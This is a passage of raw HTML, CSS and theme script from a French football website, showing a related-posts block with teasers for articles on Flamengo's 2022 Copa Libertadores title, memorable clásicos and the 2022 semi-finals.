.tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-22600","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22600,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="41";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="11";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/flamengo-champion-copa-libertadores-2022/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Flamengo est triple champion de la Copa Libertadores !"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" alt="Flamengo champion de la Copa Libertadores 2022" title="flamengo-champion-libertadores-2022" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/10/flamengo-champion-libertadores-2022-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/flamengo-champion-copa-libertadores-2022/" title="Flamengo est triple champion de la Copa Libertadores !">Flamengo est triple champion de la Copa Libertadores !</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Peu de noms représentent autant le succès de Flamengo en Libertadores lors des deux derniers titres, en 2019 et 2022, que Gabigol. L&#039;attaquant a...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-63" href="https://garrafootball.com/conmebol/copa-libertadores/" data-taxonomy="category">Copa Libertadores</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Oct 31, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-add-txt{margin-left:4px}.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0 .tdb-mrt-icon{position:relative;top:0px;margin:0 8px 0 0}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_reading_time_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>6<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  ><style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/clasicos-memorables-copa-libertadores/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_116 td-animation-stack "
data-td-block-uid="tdi_116"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Les clásicos les plus mémorables de l&rsquo;histoire de la Copa Libertadores"
><style>.tdi_116{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:12px!important}}@media (max-width:767px){.tdi_116{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Les clásicos les plus mémorables de l’histoire de la Copa Libertadores" title="clasicos-memorables-copa-libertadores" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/09/clasicos-memorables-copa-libertadores-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_117"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:8px!important}}@media (max-width:767px){.tdi_117{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/clasicos-memorables-copa-libertadores/" title="Les clásicos les plus mémorables de l&rsquo;histoire de la Copa Libertadores">Les clásicos les plus mémorables de l&rsquo;histoire de la Copa Libertadores</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_118"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:13px!important}}@media (max-width:767px){.tdi_118{margin-bottom:13px!important}}</style>Le football &quot;est un jeu qui va avec l’histoire des gentils et des méchants. Pour en profiter dans sa plénitude, il faut désormais aimer...</div></div></div></div></div><div id="tdi_119" class="tdc-row"><div class="vc_row tdi_120  wpb_row td-pb-row" ><style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:none}#tdi_119{flex-grow:1}.tdi_120{height:100%!important}.tdi_120 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-211" href="https://garrafootball.com/classicos/" data-taxonomy="category">Classicos</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Sep 15, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>13<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/copa-libertadores-2022-demi-finale/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack "
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Copa Libertadores 2022 : Flamengo rejoint l&rsquo;Athletico en finale"
><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Flamengo et l&#039;Athletico en finale de la Copa Libertadores 2022" title="demi-finales-libertadores-2022" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/copa-libertadores-2022-demi-finale/" title="Copa Libertadores 2022 : Flamengo rejoint l&rsquo;Athletico en finale">Copa Libertadores 2022 : Flamengo rejoint l&rsquo;Athletico en finale</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>On aura droit à un nouveau duel 100% brésilien en finale de Copa Libertadores ! L&#039;Athletico a confirmé sa belle victoire du match aller...</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap 